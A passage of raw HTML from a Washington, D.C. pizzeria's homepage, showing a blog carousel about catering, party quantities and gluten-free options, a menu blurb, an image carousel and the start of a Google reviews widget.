						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">View All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d80c6ef elementor-section-stretched home-page-blogs elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d80c6ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d049d5" data-id="0d049d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8e950d blog-new premium-blog__carousel-yes premium-blog-align-left elementor-widget elementor-widget-premium-addon-blog" data-id="b8e950d" data-element_type="widget" data-settings="{&quot;premium_blog_columns_number&quot;:&quot;33.33%&quot;,&quot;premium_blog_carousel&quot;:&quot;yes&quot;,&quot;premium_blog_grid&quot;:&quot;yes&quot;,&quot;premium_blog_layout&quot;:&quot;even&quot;,&quot;premium_blog_columns_number_tablet&quot;:&quot;50%&quot;,&quot;premium_blog_columns_number_mobile&quot;:&quot;100%&quot;,&quot;carousel_speed&quot;:300,&quot;premium_blog_carousel_spacing&quot;:&quot;15&quot;,&quot;premium_blog_carousel_arrows&quot;:&quot;yes&quot;,&quot;arrows_position&quot;:&quot;default&quot;}" data-widget_type="premium-addon-blog.default">
				<div class="elementor-widget-container">
					
		

				<div class="premium-blog-wrap  premium-blog-even premium-carousel-hidden" data-page="5672">
									<div class="premium-blog-post-outer-container" data-total="34">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-none-effect">
											<a href="https://www.mannyandolgas.com/bethesda-medical-catering/" target="_blank">
				<img decoding="async" width="2560" height="1703" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201703'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8157" alt="Assorted pizzas, wings, gyros, and sides from Manny &amp; Olga’s Pizza, packaged for fast delivery near NIH and Walter Reed in Bethesda." data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-scaled.jpg 2560w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-300x200.jpg 300w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-1024x681.jpg 1024w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-768x511.jpg 768w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-1536x1022.jpg 1536w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-2048x1363.jpg 2048w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-600x399.jpg 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-scaled.jpg" /><noscript><img loading="lazy" decoding="async" width="2560" height="1703" src="https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-scaled.jpg" class="attachment-full size-full wp-image-8157" alt="Assorted pizzas, wings, gyros, and sides from Manny &amp; Olga’s Pizza, packaged for fast delivery near NIH and Walter Reed in Bethesda." srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-scaled.jpg 2560w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-300x200.jpg 300w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-1024x681.jpg 1024w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-768x511.jpg 768w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-1536x1022.jpg 1536w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-2048x1363.jpg 2048w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Assorted-pizzas-600x399.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
										</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://www.mannyandolgas.com/bethesda-medical-catering/" target="_blank"><span>NIH &amp; Walter Reed Delivery: Best Pizza &amp; Catering Near Bethesda’s Medical Centers</span></a>
															</div>
											</div>
																					<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h3 class="premium-blog-entry-title">
			<a href="https://www.mannyandolgas.com/bethesda-medical-catering/" target="_blank">
				NIH &amp; Walter Reed Delivery: Best Pizza &amp; Catering Near Bethesda’s Medical Centers			</a>
		</h3>
		
					</div>

							<div class="premium-blog-content-inner-wrapper">
		<p class="premium-blog-post-content">When you’re working long shifts or visiting loved ones at NIH or Walter Reed, finding …</p>		</div>
				<div class="premium-blog-entry-meta">
							<div class="premium-blog-post-author premium-blog-meta-data">
					<i class="fa fa-user fa-fw" aria-hidden="true"></i>
					<a href="https://www.mannyandolgas.com/author/user/" title="Posts by Manny and Olga&#039;s Pizza" rel="author">Manny and Olga's Pizza</a>				</div>
			
							<span class="premium-blog-meta-separator">•</span>
				<div class="premium-blog-post-time premium-blog-meta-data">
					<i class="fa fa-calendar-alt" aria-hidden="true"></i>
					<span>November 19, 2025</span>
				</div>
			
			
					</div>
							
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="34">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-none-effect">
											<a href="https://www.mannyandolgas.com/pizza-quantity-calculator-dc/" target="_blank">
				<img decoding="async" width="2560" height="1703" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201703'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8143" alt="Veggie pizza, wings, gyros, and subs from Manny &amp; Olga’s Pizza, ideal for feeding large groups of 10–150 at parties or office events." data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-scaled.jpg 2560w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-300x200.jpg 300w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-1024x681.jpg 1024w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-768x511.jpg 768w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-1536x1022.jpg 1536w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-2048x1363.jpg 2048w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-600x399.jpg 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-scaled.jpg" /><noscript><img loading="lazy" decoding="async" width="2560" height="1703" src="https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-scaled.jpg" class="attachment-full size-full wp-image-8143" alt="Veggie pizza, wings, gyros, and subs from Manny &amp; Olga’s Pizza, ideal for feeding large groups of 10–150 at parties or office events." srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-scaled.jpg 2560w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-300x200.jpg 300w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-1024x681.jpg 1024w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-768x511.jpg 768w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-1536x1022.jpg 1536w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-2048x1363.jpg 2048w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/Veggie-pizza-600x399.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
										</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://www.mannyandolgas.com/pizza-quantity-calculator-dc/" target="_blank"><span>How Many Pizzas Do I Need? Washington, D.C. Party &amp; Office Quantity Calculator (10-150 Guests)</span></a>
															</div>
											</div>
																					<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h3 class="premium-blog-entry-title">
			<a href="https://www.mannyandolgas.com/pizza-quantity-calculator-dc/" target="_blank">
				How Many Pizzas Do I Need? Washington, D.C. Party &amp; Office Quantity Calculator (10-150 Guests)			</a>
		</h3>
		
					</div>

							<div class="premium-blog-content-inner-wrapper">
		<p class="premium-blog-post-content">Wondering how many pizzas to order for your next D.C. event? From office lunches to …</p>		</div>
				<div class="premium-blog-entry-meta">
							<div class="premium-blog-post-author premium-blog-meta-data">
					<i class="fa fa-user fa-fw" aria-hidden="true"></i>
					<a href="https://www.mannyandolgas.com/author/user/" title="Posts by Manny and Olga&#039;s Pizza" rel="author">Manny and Olga's Pizza</a>				</div>
			
							<span class="premium-blog-meta-separator">•</span>
				<div class="premium-blog-post-time premium-blog-meta-data">
					<i class="fa fa-calendar-alt" aria-hidden="true"></i>
					<span>November 17, 2025</span>
				</div>
			
			
					</div>
							
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="34">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-none-effect">
											<a href="https://www.mannyandolgas.com/gluten-free-vegetarian-pizza-dc/" target="_blank">
				<img decoding="async" width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8133" alt="A table filled with gluten-free and vegetarian pizzas, pasta, and fries served fresh at Manny &amp; Olga’s in Washington, D.C." data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-scaled.jpg 2560w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-300x200.jpg 300w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-1024x683.jpg 1024w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-768x512.jpg 768w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-1536x1024.jpg 1536w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-2048x1365.jpg 2048w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-600x400.jpg 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-scaled.jpg" /><noscript><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-scaled.jpg" class="attachment-full size-full wp-image-8133" alt="A table filled with gluten-free and vegetarian pizzas, pasta, and fries served fresh at Manny &amp; Olga’s in Washington, D.C." srcset="https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-scaled.jpg 2560w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-300x200.jpg 300w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-1024x683.jpg 1024w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-768x512.jpg 768w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-1536x1024.jpg 1536w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-2048x1365.jpg 2048w, https://www.mannyandolgas.com/wp-content/uploads/2025/11/pizzas-pasta-600x400.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
										</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://www.mannyandolgas.com/gluten-free-vegetarian-pizza-dc/" target="_blank"><span>Gluten-Free &amp; Vegetarian Pizza in Washington, D.C.: What We Offer, How We Prep, and Cross-Contact Tips</span></a>
															</div>
											</div>
																					<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h3 class="premium-blog-entry-title">
			<a href="https://www.mannyandolgas.com/gluten-free-vegetarian-pizza-dc/" target="_blank">
				Gluten-Free &amp; Vegetarian Pizza in Washington, D.C.: What We Offer, How We Prep, and Cross-Contact Tips			</a>
		</h3>
		
					</div>

							<div class="premium-blog-content-inner-wrapper">
		<p class="premium-blog-post-content">At Manny &amp; Olga’s, we believe everyone deserves great pizza whether you’re gluten-free, vegetarian, or …</p>		</div>
				<div class="premium-blog-entry-meta">
							<div class="premium-blog-post-author premium-blog-meta-data">
					<i class="fa fa-user fa-fw" aria-hidden="true"></i>
					<a href="https://www.mannyandolgas.com/author/user/" title="Posts by Manny and Olga&#039;s Pizza" rel="author">Manny and Olga's Pizza</a>				</div>
			
							<span class="premium-blog-meta-separator">•</span>
				<div class="premium-blog-post-time premium-blog-meta-data">
					<i class="fa fa-calendar-alt" aria-hidden="true"></i>
					<span>November 12, 2025</span>
				</div>
			
			
					</div>
							
				</div>
			</div>
		</div>

							</div>

		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d652c3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d652c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a544a4" data-id="7a544a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8b8df7 elementor-widget elementor-widget-heading" data-id="c8b8df7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pizza Delivery &amp; Takeout</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e043fca elementor-widget elementor-widget-text-editor" data-id="e043fca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									At Manny &#038; Olga&#8217;s, we pride ourselves on our extensive menu that caters to a wide array of tastes and preferences. Our pizzas are the heart of our menu, crafted with fresh cut vegetables, grande brand cheese, and dough that&#8217;s made fresh daily. Whether you&#8217;re in the mood for one of our specialty pizzas or prefer to create your own, we offer sizes ranging from small to extra-large, including a show-stopping 28&#8221; pizza available exclusively at our Silver Spring location. Our commitment to Pizza Delivery and Pizza Takeout in Washington DC and Maryland ensures that your meal is just a call or click away, anytime you crave it.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea2fc1f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea2fc1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca0c0e6" data-id="ca0c0e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68c93d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="68c93d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-37a72fd" data-id="37a72fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b47e2dd order-now-text elementor-widget elementor-widget-heading" data-id="b47e2dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FOLLOW US ON INSTAGRAM</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b8df62 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b8df62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09149f5" data-id="09149f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-459ddb8 elementor-pagination-position-inside elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="459ddb8" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><figure class="swiper-slide-inner"><img width="944" height="944" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20944%20944'%3E%3C/svg%3E" alt="image-19" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-19-1.webp" /><noscript><img width="944" height="944" decoding="async" class="swiper-slide-image" src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-19-1.webp" alt="image-19" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><figure class="swiper-slide-inner"><img width="944" height="944" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20944%20944'%3E%3C/svg%3E" alt="image-20" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-20-2.webp" /><noscript><img width="944" height="944" decoding="async" class="swiper-slide-image" src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-20-2.webp" alt="image-20" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><figure class="swiper-slide-inner"><img width="944" height="944" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20944%20944'%3E%3C/svg%3E" alt="image-21" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-21-1.webp" /><noscript><img width="944" height="944" decoding="async" class="swiper-slide-image" src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-21-1.webp" alt="image-21" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><figure class="swiper-slide-inner"><img width="944" height="944" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20944%20944'%3E%3C/svg%3E" alt="image-22" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-22-1.webp" /><noscript><img width="944" height="944" decoding="async" class="swiper-slide-image" src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-22-1.webp" alt="image-22" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><figure class="swiper-slide-inner"><img width="944" height="944" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20944%20944'%3E%3C/svg%3E" alt="image-23" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-23-1.webp" /><noscript><img width="944" height="944" decoding="async" class="swiper-slide-image" src="https://www.mannyandolgas.com/wp-content/uploads/2025/02/image-23-1.webp" alt="image-23" /></noscript></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e505997 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e505997" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22dd84c" data-id="22dd84c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7da0cd7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7da0cd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a65824" data-id="7a65824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0209b4 order-now-text elementor-widget elementor-widget-heading" data-id="a0209b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">REVIEWS</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29017fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29017fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2273fe" data-id="a2273fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cae475 elementor-widget elementor-widget-shortcode" data-id="2cae475" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><pre class="ti-widget" style="display: none"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-plugin-version="13.2.6" data-layout-id="4" data-layout-category="slider" data-set-id="dark-background" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="300" data-css-version="2" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1744416000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXjwrGWvfuw_4k_D4H_CT9EJ1me6Cvlrw75rn5vlTF3Mggg1HU0=w40-h40-c-rp-mo-ba3-br100" alt="Janine Salazar profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Janine Salazar </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->The location on Fenton St, Silver Spring has the best pizza ever! 🤗🤗<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1744243200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWTh4yPiN0hqGQc0zKe-kLSBM3QIt97cMnOaHM6jlygT6f4nv5T=w40-h40-c-rp-mo-br100" alt="yulier lora profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> yulier lora </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Pizza is amazing reminds me of NYC pizza<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1741564800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" 